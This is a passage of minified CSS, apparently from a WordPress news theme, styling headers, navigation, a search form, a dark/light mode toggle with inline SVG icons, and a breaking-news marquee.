a[href*="behance.net"]:before{content:"\f1b4"}.aft-small-social-menu ul a[href*="quora.com"]:after,.social-widget-menu ul a[href*="quora.com"]:before{content:"\f2c4"}.aft-small-social-menu ul a[href*="yahoo.com"]:after,.social-widget-menu ul a[href*="yahoo.com"]:before{content:"\e90d"}.aft-small-social-menu ul a[href*="spotify.com"]:after,.social-widget-menu ul a[href*="spotify.com"]:before{content:"\f1bc"}.aft-small-social-menu ul a[href*="messenger.com"]:after,.social-widget-menu ul a[href*="messenger.com"]:before{content:"\e901"}.aft-small-social-menu ul a[href*="stackoverflow.com"]:after,.social-widget-menu ul a[href*="stackoverflow.com"]:before{content:"\f16c"}.aft-small-social-menu ul a[href*="slack.com"]:after,.social-widget-menu ul a[href*="slack.com"]:before{content:"\f198"}.aft-small-social-menu ul a[href*="telegram.com"]:after,.social-widget-menu ul a[href*="telegram.com"]:before{content:"\f2c6"}body .site-footer .secondary-footer #footer-menu a:hover,.morenews_author_info_widget .aft-small-social-menu ul li a:hover,footer .aft-small-social-menu ul li a:hover,header .top-header .aft-small-social-menu ul li a:hover{opacity:.8}.topbar-date+.menu,.topbar-date+.top-navigation{padding-left:20px}.topbar-date+.menu,.top-navigation{display:inline-block}.topbar-date+.menu ul,.top-navigation ul{list-style:none;margin:0 auto;padding:0}.topbar-date+.menu ul li,.top-navigation ul li{display:inline-block}.topbar-date+.menu ul li a,.top-navigation ul li a{display:block;padding:5px;color:#fff;font-weight:500}.topbar-date+.menu ul li:first-child a,.top-navigation ul li:first-child a{padding-left:0}.morenews-header .top-header{background-color:#202020;padding:5px 0;color:#fff}.top-bar-flex{display:flex;align-items:center;position:relative;min-height:30px}.top-bar-flex .top-bar-left{display:flex;align-items:center;width:65%}.top-bar-flex .top-bar-right{text-align:right;display:flex;align-items:center;justify-content:flex-end;width:35%}.off-cancas-panel{line-height:1}.offcanvas{display:inline-block}.offcanvas-nav{display:inline-block;outline-offset:2px}.offcanvas-nav:focus-within{outline:1px dotted #fff;outline-offset:2px}.offcanvas-menu{position:relative;overflow:hidden;width:24px;height:17px;margin:0 auto}.offcanvas-menu span{position:absolute;display:inline-block;width:85%;left:0;border-radius:10px;height:3px;background-color:#fff;border-color:#fff;transition:0.075s all ease-in}.aft-default-mode .mid-header-wrapper .offcanvas-menu span{background-color:#000}.af-on-right .offcanvas .offcanvas-menu span{left:inherit;right:0}.offcanvas-menu span.mbtn-mid{top:50%;margin-top:-1.5px}.offcanvas-menu span.mbtn-top{width:100%}.offcanvas-menu span.mbtn-bot{bottom:0;width:50%;transition-delay:90ms}#sidr{background:#fff;display:block;position:fixed;top:0;height:100%;z-index:999999;overflow-x:hidden;overflow-y:auto;width:100%;max-width:380px;visibility:hidden;opacity:0}.sidr.left{left:-380px}body.sidr-open #sidr{visibility:visible;opacity:1}.offcanvas:hover .offcanvas-menu span.mbtn-top,.offcanvas:hover .offcanvas-menu span.mbtn-bot{width:100%}.date-bar-left{line-height:1;color:#fff;font-weight:700;font-size:14px}.read-img a.aft-post-image-link{position:absolute;top:0;left:0;width:100%;height:100%;font-size:0}.af-search-wrap{position:relative;display:inline-block;text-align:center}.search-icon{display:block;line-height:38px;color:#fff;font-weight:700;text-align:center;outline:0}.search-icon:visited,.search-icon:hover,.search-icon:focus,.search-icon:active{outline:0;color:#fff}.search-icon:focus,.search-icon:focus-within{outline:1px dotted}.af-search-form{background-color:#fff;position:absolute;right:0;top:120%;width:325px;text-align:left;visibility:hidden;filter:alpha(opacity=0);opacity:0;margin:0 auto;margin-top:1px;padding:14px;z-index:99;border-radius:0;-webkit-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-moz-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-ms-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-o-transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;transition:opacity 0.2s,top 0.4s,visibility 0s linear 0.4s;-webkit-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-moz-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-ms-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);-o-box-shadow:0 4px 5px 0 rgba(0,0,0,.15);box-shadow:0 4px 5px 0 rgba(0,0,0,.15)}.search-overlay.reveal-search .af-search-form{visibility:visible;filter:alpha(opacity=1);opacity:1;z-index:999;top:100%;-webkit-transition:opacity 0.4s,top 0.4s;-moz-transition:opacity 0.4s,top 0.4s;-ms-transition:opacity 0.4s,top 0.4s;-o-transition:opacity 0.4s,top 0.4s;transition:opacity 0.4s,top 0.4s}.search-form label{width:75%;float:left;margin-bottom:0}input.search-field{float:none;width:100%;padding:0 14px;height:38px;-moz-box-sizing:border-box;box-sizing:border-box;background:#fafafa;border:1px solid #dcdcdc;font-size:14px;border-radius:0;font-weight:400}.mc4wp-form-fields input[type="email"]:focus,input.search-field:focus{outline:1px dotted;outline-offset:-2px}.aft-dark-mode .wp-post-author-meta a,.aft-dark-mode .wp-post-author-meta a:visited,.aft-dark-mode .posts-author a,.aft-dark-mode .posts-author a:visited{color:#fff}select{height:37px;min-width:183px}body.aft-dark-mode select{color-scheme:dark;border-color:rgba(200,200,200,.15)}.morenews-widget select{width:100%;height:38px;line-height:38px;display:block;position:relative;cursor:pointer}body.aft-dark-mode .morenews-widget select{background:rgba(255,255,255,.1);border-color:rgba(255,255,255,.1);color:#fff}body.aft-dark-mode .morenews-widget select option{background:rgba(0,0,0,.5)}.morenews-widget .mc4wp-form-fields{position:relative}.widget_product_search input.search-field button[type="submit"],.morenews-widget .mc4wp-form-fields input[type="submit"]{position:absolute;right:0;top:0;width:25%}.morenews-widget .mc4wp-form-fields input[type="submit"]{padding:0 10px;font-size:13px;line-height:37px}.widget_product_search input.search-field,.morenews-widget .mc4wp-form-fields input[type="email"]{width:75%;padding:0 15px;font-weight:400;font-size:13px}body.aft-dark-mode .inner-suscribe input,body.aft-dark-mode .morenews-widget .mc4wp-form-fields input[type="email"],body.aft-dark-mode .widget input.search-field{background-color:rgba(255,255,255,.1);border:none}body.aft-dark-mode .inner-suscribe input::placeholder,body.aft-dark-mode .morenews-widget .mc4wp-form-fields input[type="email"]::placeholder,body.aft-dark-mode .widget input.search-field::placeholder{color:rgba(255,255,255,.75)}input.search-submit{border:1px solid #e0af00;border-radius:0;padding:0;height:38px;font-size:14px;width:25%;margin:0}input[type=search].wp-block-search__input{border-radius:0;padding-left:10px;padding-right:10px;box-sizing:border-box;width:75%;outline-offset:-2px;border:1px solid #949494}.aft-dark-mode input[type=search].wp-block-search__input{border:1px solid rgb(255 255 255 / 15%)}.wp-block-search__button{margin-left:0;border-radius:0;color:#fff;width:25%;border:unset;font-size:13px;padding:.375em .625em}body .wp-block-search__button{padding:.375em .625em}.wp-block-search__button.has-icon{width:unset}.wp-block-search__inside-wrapper{width:100%!important}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{padding:0;border:unset}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{padding-right:10px;padding-left:10px}.af-header-image.data-bg{position:relative;background-size:cover;background-position:center;background-repeat:no-repeat}footer.site-footer.data-bg::before,.af-header-image.data-bg::before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;background:#000;opacity:.55}.af-header-image.data-bg>div{position:relative}.header-image-default .af-header-image.data-bg{padding:45px 0}.header-image-full .af-header-image.data-bg{background-size:contain;background-color:transparent;padding:65px 0}.header-image-above .header-image-above-site-title{text-align:center}.site-branding .site-title{margin:0;line-height:1.1;font-size:65px}.site-branding.uppercase-site-title .site-description,.site-branding.uppercase-site-title .site-title{text-transform:uppercase}.morenews-header .bottom-bar-flex{display:flex;justify-content:space-between;max-width:100vw}div.custom-menu-link{display:flex;height:49px}.header-layout-compressed-full div.custom-menu-link{height:unset}div.custom-menu-link>a{background:#007ACC;padding:0 10px 0 0;color:#fff;font-size:16px;font-weight:700;display:flex;align-items:center;text-transform:uppercase}.morenews-header div.custom-menu-link>a{background:#d72924}div.custom-menu-link i{font-size:16px;height:16px;width:20px}div.custom-menu-link:not(.aft-custom-fa-icon) i{font-size:0;position:relative}div.custom-menu-link:not(.aft-custom-fa-icon) i::after,div.custom-menu-link:not(.aft-custom-fa-icon) i::before{content:"";position:absolute;border:3px solid #fff;opacity:1;border-radius:50%;top:50%;left:50%;-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);animation:aft-ripple 2.6s cubic-bezier(0,.2,.8,1) infinite;-moz-animation:aft-ripple 2.6s cubic-bezier(0,.2,.8,1) infinite;-webkit-animation:aft-ripple 2.6s cubic-bezier(0,.2,.8,1) infinite}.top-header div.custom-menu-link:not(.aft-custom-fa-icon) i::after,.top-header div.custom-menu-link:not(.aft-custom-fa-icon) i::before{border:2.5px solid #fff;animation:aft-ripple 2.6s cubic-bezier(0,.1,.5,.75) infinite;-moz-animation:aft-ripple 2.6s cubic-bezier(0,.1,.5,.75) infinite;-webkit-animation:aft-ripple 2.6s cubic-bezier(0,.1,.5,.75) infinite}.top-header div.custom-menu-link:not(.aft-custom-fa-icon) i::after,div.custom-menu-link:not(.aft-custom-fa-icon) i::after{content:"";animation-delay:-1.3s}@keyframes aft-ripple{0%{width:32px;height:32px;transform:translate(-50%,-50%) scale(0,0);opacity:1}100%{width:32px;height:32px;transform:translate(-50%,-50%) scale(1.5,1.5);opacity:0}}@-moz-keyframes aft-ripple{0%{width:32px;height:32px;-moz-transform:translate(-50%,-50%) scale(0,0);opacity:1}100%{width:32px;height:32px;-moz-transform:translate(-50%,-50%) scale(1.5,1.5);opacity:0}}@-webkit-keyframes aft-ripple{0%{width:32px;height:32px;-webkit-transform:translate(-50%,-50%) scale(0,0);opacity:1}100%{width:32px;height:32px;-webkit-transform:translate(-50%,-50%) scale(1.5,1.5);opacity:0}}[class*="header-layout-side"] .af-middle-header{padding:20px 0}.morenews-header.header-layout-side .bottom-bar-flex>div,.header-layout-side .off-cancas-panel{display:flex;align-items:center}.morenews-header.header-layout-side-3 .search-watch,.morenews-header.header-layout-side .search-watch .af-search-wrap{display:flex;align-items:center;margin-left:15px}.morenews-header.header-layout-side .search-watch .custom-menu-link{margin-left:15px}.header-layout-side-3 .top-bar-right,.header-layout-side-2 .top-bar-right{gap:15px}.header-layout-side-4 .offcanvas-navigaiton{display:flex;align-items:center}.header-layout-side-4 .date-bar-right{display:flex;align-items:center;column-gap:15px;flex-wrap:wrap}.header-layout-side-4 .topbar-date+.top-navigation{padding-left:5px}.header-layout-compressed-4 .top-navigation{padding-left:0;padding-top:10px;width:100%}.header-layout-compressed-4 .top-navigation ul li a{padding:5px 10px 5px 0}.header-layout-compressed-2 .logo-and-off-cancas-panel{display:flex;align-items:center;gap:20px}.header-layout-compressed-2 .bottom-bar-flex{align-items:center}@media screen and (min-width:991px){.header-layout-side-4 .top-bar-flex .top-bar-left{width:35%}.header-layout-side-4 .top-bar-flex .top-bar-right{width:65%}.header-layout-centered-3 .aft-small-social-menu{text-align:left}.header-layout-centered-2 .mid-header>.mid-header-right .custom-menu-link,.header-layout-centered-3 .mid-header>.mid-header-right .custom-menu-link{justify-content:flex-end}[class*="header-layout-centered-"] .mid-header>div,.header-layout-compressed-4 .top-bar-flex .top-bar-left,.header-layout-compressed-4 .top-bar-flex .top-bar-center,.header-layout-compressed-4 .top-bar-flex .top-bar-right,.header-layout-compressed-3 .top-bar-flex .top-bar-left,.header-layout-compressed-3 .top-bar-flex .top-bar-center,.header-layout-compressed-3 .top-bar-flex .top-bar-right{width:33.33%}}.header-layout-compressed-4 .top-bar-flex .top-bar-center,.header-layout-compressed-3 .top-bar-flex .top-bar-center{text-align:center}.header-layout-compressed-4 .bottom-bar-flex,.header-layout-compressed-3 .bottom-bar-flex{align-items:center}.header-layout-compressed-4 .bottom-bar-flex .search-watch,.header-layout-compressed-3 .bottom-bar-flex .search-watch{display:flex;align-items:center;gap:15px}@media screen and (max-width:990px){.header-layout-side-4 .date-bar-right{justify-content:center;text-align:center}.header-layout-side-4 .date-bar-right .top-navigation{width:100%;padding:0}.header-layout-compressed-full .date-bar-left{display:flex;flex-direction:column}.header-layout-compressed-4 .top-bar-flex .top-bar-right,.header-layout-compressed-3 .top-bar-flex .top-bar-right{flex-direction:column}.header-layout-compressed-4 .top-bar-flex .top-bar-center,.header-layout-compressed-3 .top-bar-flex .top-bar-center{margin-bottom:10px}[class*="header-layout-centered-"] div.custom-menu-link>a i,[class*="header-layout-compressed-"] div.custom-menu-link>a i{margin-right:10px}}.morenews-header .bottom-pos-rel{position:relative}.top-header .search-icon{line-height:unset}.header-layout-compressed-full .logo{padding:10px 0}.header-layout-compressed-full .logo .site-title{margin:0}.logo .site-description{margin-bottom:0}.morenews-header .af-boxed .bottom-bar-up{position:absolute;top:-60px;left:0;z-index:99999;width:100%;background-color:#fff}.header-layout-compressed-full .search-watch{display:flex;align-items:center;gap:15px}.header-layout-compressed-full .bottom-nav,.header-layout-compressed-full .aft-hide-on-mobile.aft-search-compress{display:flex;align-items:center;margin-left:15px}.morenews-header .main-navigation .menu .menu-mobile>li{display:block}.header-layout-compressed-full .main-navigation .menu-desktop>ul>li>a{position:relative;opacity:1}.header-layout-compressed-full .main-navigation .menu-desktop>ul>li:hover>a,.header-layout-compressed-full .main-navigation .menu-desktop>ul>li.current-menu-item>a{opacity:1}.morenews-header.header-layout-centered .top-bar-right div.custom-menu-link>a,.morenews-header.header-layout-compressed-full .top-bar-right div.custom-menu-link>a{text-align:left}.header-layout-compressed-full .top-bar-flex .aft-hide-on-mobile{margin-left:4px}@media (min-width:993px){.header-layout-compressed-full .menu-desktop>ul.menu,.header-layout-compressed-full ul.menu-desktop{display:flex;flex-wrap:wrap;justify-content:flex-start}}.header-layout-centered-2 .offcanvas-navigaiton{display:flex;align-items:center;justify-content:space-between}.header-layout-centered .offcanvas-navigaiton{display:flex;width:100%;align-items:center}.header-layout-centered .offcanvas-navigaiton .navigation-container:first-child{margin-left:0;margin-right:auto}.header-layout-centered .mid-header-wrapper{padding:20px 0}.header-layout-centered .mid-bar-flex{display:flex;justify-content:center}.header-layout-centered .search-watch,.header-layout-centered .af-search-mid,.header-layout-centered .off-cancas-panel{display:flex;align-items:center}.header-layout-centered .search-watch{height:100%}.header-layout-centered .search-watch div.custom-menu-link i{height:49px;width:49px;line-height:49px;margin-right:15px}.header-layout-centered div.custom-menu-link>a{padding-right:15px}.header-layout-centered .navigation-container{margin-right:auto;display:flex;align-items:center}.header-layout-centered .search-watch .af-search-wrap,.header-layout-centered .custom-menu-link{margin-left:15px}[class*="header-layout-side"] .off-cancas-panel,.header-layout-centered .off-cancas-panel{margin-right:20px}[class*="header-layout-side"] .logo{padding:10px 0;text-align:center}.header-layout-centered .bottom-nav{position:relative}.header-layout-centered .aft-small-social-menu{display:inline-block;padding:0;margin-left:4px}[class*="header-layout-centered-"] .search-watch{display:flex;align-items:center;gap:15px}[class*="header-layout-centered-"] .mid-header{display:flex;justify-content:space-between;align-items:center;gap:10px}[class*="header-layout-centered-"] .mid-header .mid-header-left{display:flex}[class*="header-layout-centered-"] .top-bar-flex .top-bar-right{gap:15px}[class*="header-layout-centered"] .below-mid-header .promotion-section a img{padding-top:20px}[class*="header-layout-compressed-"] div.custom-menu-link,[class*="header-layout-centered-"] div.custom-menu-link{height:unset}[class*="header-layout-centered-"] .off-cancas-panel{margin-right:20px}[class*="header-layout-centered"] .logo{text-align:center}[class*="header-layout-compressed-"] .top-bar-flex .top-bar-left,[class*="header-layout-compressed-"] .top-bar-flex .top-bar-right{row-gap:5px;column-gap:15px}.below-mid-header .header-promotion{text-align:center}#main-navigation-bar{transition:transform 0.3s ease,opacity 0.3s ease;will-change:transform,opacity}#main-navigation-bar.aft-sticky-navigation{position:fixed;width:100%;z-index:9999;top:-50px;transform:translateY(-10px);box-shadow:0 2px 8px rgba(0,0,0,.08);opacity:0;transition:all ease 0.3s;-moz-transition:all ease 0.3s;-webkit-transition:all ease 0.3s;animation:fadeInDown 0.3s ease forwards;-moz-animation:fadeInDown 0.3s ease forwards;-webkit-animation:fadeInDown 0.3s ease forwards}.af-boxed-layout #main-navigation-bar.aft-sticky-navigation{max-width:1400px}@media screen and (min-width:782px){body.admin-bar #main-navigation-bar.aft-sticky-navigation{animation:adminfadeInDown 0.3s ease forwards}@keyframes adminfadeInDown{to{top:32px;opacity:1;transform:translateY(0)}}}@media screen and (max-width:781px) and (min-width:601px){body.admin-bar #main-navigation-bar.aft-sticky-navigation{animation:mobadminfadeInDown 0.3s ease forwards}@keyframes mobadminfadeInDown{to{top:46px;opacity:1;transform:translateY(0)}}}@keyframes fadeInDown{to{top:0;opacity:1;transform:translateY(0)}}@media screen and (min-width:782px){body.admin-bar #sidr{top:32px}body.admin-bar #sidr{padding-bottom:32px}}@media screen and (max-width:781px) and (min-width:601px){body.admin-bar #sidr{top:46px}body.admin-bar #sidr{padding-bottom:46px}}.navigation-container{position:relative}div#main-navigation-bar{background:#202020}[class*="header-layout-side"] .af-bottom-head-nav,[class*="header-layout-side"] .af-middle-container{display:flex;justify-content:space-between;align-items:center}[class*="header-layout-side"] .af-bottom-head-nav{height:100%}[class*="header-layout-side"] .af-middle-container .logo{padding:0 10px 0 0;width:40%;text-align:left}[class*="header-layout-side"] .af-middle-container .header-promotion{padding:10px;padding-right:0;width:60%;text-align:right}[class*="header-layout-side"] .af-middle-container .header-promotion .morenews-widget{margin-bottom:0;padding:0;box-shadow:none}[class*="header-layout-side"] .af-middle-container .logo:last-child{width:100%}.below-banner-advertisment-section .banner-promotions-wrapper:nth-last-child(2),.header-promotion .banner-promotions-wrapper:nth-last-child(2){margin-bottom:10px}.bottom-header,[class*="header-layout-side"] .af-bottom-header{position:relative;z-index:9}@media only screen and (max-width:990px){.top-bar-flex{flex-wrap:wrap;justify-content:center;text-align:center}.top-bar-left{margin-bottom:10px}.top-bar-flex .top-bar-left,.top-bar-flex .top-bar-right{width:100%;justify-content:center}.top-bar-flex .top-bar-left{flex-direction:column;gap:10px}.header-layout-compressed-full span.topbar-date{margin:10px;display:inline-block}.main-navigation ul.children li,.main-navigation ul .sub-menu li{border-top:none}[class*="header-layout-side"] .af-middle-container{flex-wrap:wrap;justify-content:center}[class*="header-layout-side"] .af-middle-container .logo{padding-right:0;width:100%;text-align:center}[class*="header-layout-side"] .af-middle-container .header-promotion{padding:20px 0 0;width:100%;text-align:center}}.header-layout-compressed{background-color:#fff}.header-layout-compressed .compress-bar-flex{display:flex;justify-content:space-between}.header-layout-compressed .offcanvas,.header-layout-compressed .off-cancas-panel,.header-layout-compressed .compress-bar-right,.header-layout-compressed .af-search-wrap,.header-layout-compressed .compress-bar-left{display:flex}.header-layout-compressed .af-search-wrap{justify-content:center}.header-layout-compressed .compress-bar-nav{display:flex;margin-right:15px}.header-layout-compressed .offcanvas,.header-layout-compressed .compress-bar-right,.header-layout-compressed .af-search-wrap,.header-layout-compressed .main-navigation .menu-desktop>li,.header-layout-compressed .main-navigation .menu-desktop>ul>li,.header-layout-compressed.header-layout-compressed-centered .compress-bar-nav{align-items:center}.header-layout-compressed .compress-bar-mid .date-bar-mid{color:#fff;line-height:normal}.header-layout-compressed:not(.header-layout-compressed-centered) .menu-desktop,.header-layout-compressed:not(.header-layout-compressed-centered) nav.main-navigation,.header-layout-compressed:not(.header-layout-compressed-centered) .main-navigation>.menu,.header-layout-compressed:not(.header-layout-compressed-centered) .compress-bar-nav .navigation-container{display:flex}.header-layout-compressed .offcanvas-menu span{background-color:#000}.header-layout-compressed:not(.header-layout-compressed-centered) .compress-bar-logo .logo{padding:10px;text-align:left;padding-left:0}.header-layout-compressed:not(.header-layout-compressed-centered) .center-burger>span{display:none}@media (max-width:1400px) and (min-width:1025px){.header-layout-compressed:not(.header-layout-compressed-centered) .compress-bar-mid{max-width:600px}}@media (max-width:1024px) and (min-width:993px){.header-layout-compressed:not(.header-layout-compressed-centered) .compress-bar-mid{max-width:550px}}@media (min-width:993px){.header-layout-compressed:not(.header-layout-compressed-centered) .main-navigation .menu-desktop>ul>li{padding-right:15px}.header-layout-compressed:not(.header-layout-compressed-centered) .main-navigation>.menu>.menu-desktop,.header-layout-compressed:not(.header-layout-compressed-centered) ul#primary-menu{display:flex;align-content:center;flex-wrap:wrap}}@media (max-width:992px){.header-layout-compressed .compress-bar-mid .date-bar-mid{display:none}}@media screen and (max-width:990px) and (min-width:481px){.header-layout-compressed-full .search-watch{width:100%;justify-content:flex-end}}.aft-below-site-header-section .morenews-widget,.home-site-footer-widgets.upper .morenews-widget{margin-top:20px}.home-site-footer-widgets:not(.upper) .morenews-widget.widget_media_image,.home-site-header-widgets.upper .morenews-widget.widget_media_image{padding:0}.aft-popular-tags{font-size:14px;position:relative;margin:20px 0 0}.af-boxed-layout .aft-popular-tags .container-wrapper{padding:0}.aft-popular-taxonomies-lists{background:rgba(255,255,255,.05);display:flex;align-items:center}.aft-popular-taxonomies-lists span{margin-right:20px;color:#fff;position:relative;padding:10px 15px;font-weight:700;z-index:0;text-transform:uppercase}.aft-popular-taxonomies-lists span:before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;background-color:#007ACC;z-index:-1}.aft-popular-taxonomies-lists span:after{content:'';position:absolute;top:50%;transform:translateY(-50%);left:100%;border-color:transparent transparent transparent #007ACC;border-style:solid;border-width:.7em}.aft-popular-taxonomies-lists ul{display:inline-block}.aft-popular-taxonomies-lists ul li{display:inline-block;margin-right:20px}.aft-popular-taxonomies-lists ul li a{transition:all 0.075s linear;font-weight:700}.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover{color:#007ACC}.aft-popular-taxonomies-lists ul li a:before{content:'\e90f';font-family:'aft-icons'!important;font-size:12px;padding:0 5px}#aft-dark-light-mode-wrap a{display:block;height:20px;width:40px;border-radius:20px;background:rgba(255,255,255,.25);position:relative;transition:.25s;font-size:0}#aft-dark-light-mode-wrap a span{height:16px;width:16px;border-radius:50%;background-color:#fff;position:absolute;left:2px;top:50%;transform:translateY(-50%);transition:all ease-in-out .3s}#aft-dark-light-mode-wrap a.aft-dark-mode span{left:24px}#aft-dark-light-mode-wrap a.aft-dark-mode span::after{background-repeat:no-repeat;background-size:12px 12px;content:'';position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-size:12px;line-height:1;color:#111;transition:all ease-in-out .3s;opacity:1;visibility:visible;height:12px;width:12px}#aft-dark-light-mode-wrap a.aft-dark-mode span::after{height:10px;width:10px;background-size:10px 10px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='currentColor' class='bi bi-moon' viewBox='0 0 16 16'%3E%3Cpath d='M6 .278a.768.768 0 0 1 .08.858 7.208 7.208 0 0 0-.878 3.46c0 4.021 3.278 7.277 7.318 7.277.527 0 1.04-.055 1.533-.16a.787.787 0 0 1 .81.316.733.733 0 0 1-.031.893A8.349 8.349 0 0 1 8.344 16C3.734 16 0 12.286 0 7.71 0 4.266 2.114 1.312 5.124.06A.752.752 0 0 1 6 .278zM4.858 1.311A7.269 7.269 0 0 0 1.025 7.71c0 4.02 3.279 7.276 7.319 7.276a7.316 7.316 0 0 0 5.205-2.162c-.337.042-.68.063-1.029.063-4.61 0-8.343-3.714-8.343-8.29 0-1.167.242-2.278.681-3.286z'/%3E%3C/svg%3E")}#aft-dark-light-mode-wrap a.aft-default-mode span::after{height:12px;width:12px;content:"";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);opacity:1;visibility:visible;color:#111;transition:all ease-in-out .3s;background-size:12px 12px;background-repeat:no-repeat;background-image:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20' height='20' viewBox='0 0 20 20'%3E%3Cpath fill='%23000000' d='M9.5 14.993c-2.477 0-4.493-2.015-4.493-4.493s2.015-4.493 4.493-4.493 4.493 2.015 4.493 4.493-2.015 4.493-4.493 4.493zM9.5 7.007c-1.926 0-3.493 1.567-3.493 3.493s1.567 3.493 3.493 3.493 3.493-1.567 3.493-3.493-1.567-3.493-3.493-3.493z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M9.5 5c-0.276 0-0.5-0.224-0.5-0.5v-3c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5v3c0 0.276-0.224 0.5-0.5 0.5z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M9.5 20c-0.276 0-0.5-0.224-0.5-0.5v-3c0-0.276 0.224-0.5 0.5-0.5s0.5 0.224 0.5 0.5v3c0 0.276-0.224 0.5-0.5 0.5z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M3.5 11h-3c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h3c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M18.5 11h-3c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h3c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M4.5 6c-0.128 0-0.256-0.049-0.354-0.146l-2-2c-0.195-0.195-0.195-0.512 0-0.707s0.512-0.195 0.707 0l2 2c0.195 0.195 0.195 0.512 0 0.707-0.098 0.098-0.226 0.146-0.354 0.146z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M2.5 18c-0.128 0-0.256-0.049-0.354-0.146-0.195-0.195-0.195-0.512 0-0.707l2-2c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-2 2c-0.098 0.098-0.226 0.146-0.354 0.146z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M16.5 18c-0.128 0-0.256-0.049-0.354-0.146l-2-2c-0.195-0.195-0.195-0.512 0-0.707s0.512-0.195 0.707 0l2 2c0.195 0.195 0.195 0.512 0 0.707-0.098 0.098-0.226 0.146-0.354 0.146z'%3E%3C/path%3E%3Cpath fill='%23000000' d='M14.5 6c-0.128 0-0.256-0.049-0.354-0.146-0.195-0.195-0.195-0.512 0-0.707l2-2c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-2 2c-0.098 0.098-0.226 0.146-0.354 0.146z'%3E%3C/path%3E%3C/svg%3E")}.banner-exclusive-posts-wrapper{margin-top:20px}.af-boxed-layout .banner-exclusive-posts-wrapper .container-wrapper{padding-left:0;padding-right:0}.banner-exclusive-posts-wrapper .exclusive-posts:before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;background-color:#fff}.aft-dark-mode .banner-exclusive-posts-wrapper .exclusive-posts:before{background-color:#202020}.banner-exclusive-posts-wrapper a,.banner-exclusive-posts-wrapper a:visited{color:#202020;transition:all 0.075s linear}.banner-exclusive-posts-wrapper a:hover,.banner-exclusive-posts-wrapper a:visited:hover{color:#007ACC}.exclusive-posts{font-size:16px;line-height:50px;position:relative}.exclusive-posts .exclusive-now{background:#007ACC;color:#fff;float:left;text-transform:uppercase;position:relative;padding:0 15px;padding-left:0;display:flex;align-items:center;min-height:50px;font-weight:700}.exclusive-posts .exclusive-now span{margin-left:15px;display:inline-block}.exclusive-posts .aft-box-ripple{width:50px;height:50px;background-color:rgba(0,0,0,.25);position:relative}.exclusive-posts .aft-box-ripple div{width:10px;height:10px;position:absolute;background-color:#fff;display:inline-block;-webkit-animation:square2 1.7s infinite ease-in-out both;animation:square2 1.7s infinite ease-in-out both}.exclusive-posts .aft-box-ripple .box1{top:12.5px;left:12.5px;-webkit-animation-delay:0.2s;animation-delay:0.2s;background-color:rgba(255,255,255,.5)}.exclusive-posts .aft-box-ripple .box2{top:12.5px;left:27.5px;-webkit-animation-delay:0.3s;animation-delay:0.3s;background-color:rgba(255,255,255,.5)}.exclusive-posts .aft-box-ripple .box3{left:12.5px;top:27.5px;-webkit-animation-delay:0.4s;animation-delay:0.4s;background-color:rgba(255,255,255,.75)}.exclusive-posts .aft-box-ripple .box4{left:27.5px;top:27.5px;-webkit-animation-delay:0.5s;animation-delay:0.5s;background-color:rgba(255,255,255,.75)}@keyframes square2{0%,100%{-webkit-transform:scale(.7);transform:scale(.7);-webkit-transform:scale(.7);transform:scale(.7);opacity:1}40%,80%{-webkit-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);transform:scale(1);opacity:1}}.exclusive-slides{padding:0 5px;overflow:hidden;position:relative;height:50px}.exclusive-slides::before,.exclusive-slides::after{content:"";width:10px;height:100%;position:absolute;right:0;top:0;background-color:#fff;z-index:1}.exclusive-slides::before{right:unset;left:0}.aft-dark-mode .exclusive-slides::before,.aft-dark-mode .exclusive-slides::after{background-color:#202020}.exclusive-slides .marquee{width:10000px}.exclusive-slides .marquee,.exclusive-slides .marquee .js-marquee{display:flex;align-items:center}.exclusive-posts .marquee a{padding:0 20px;font-weight:700;display:flex;align-items:center}.exclusive-posts .marquee a span.circle-marq{width:40px;height:40px;overflow:hidden;display:inline-block;line-height:1;margin-right:10px;position:relative;background-color:rgba(0,0,0,.1)}.aft-dark-mode .exclusive-posts .marquee a span.circle-marq{background-color:rgba(255,255,255,.1)}.exclusive-posts .marquee a img{height:40px;width:40px;object-fit:cover}.exclusive-posts .marquee a img.wp-post-image{margin:0}.exclusive-posts .marquee a span.circle-marq 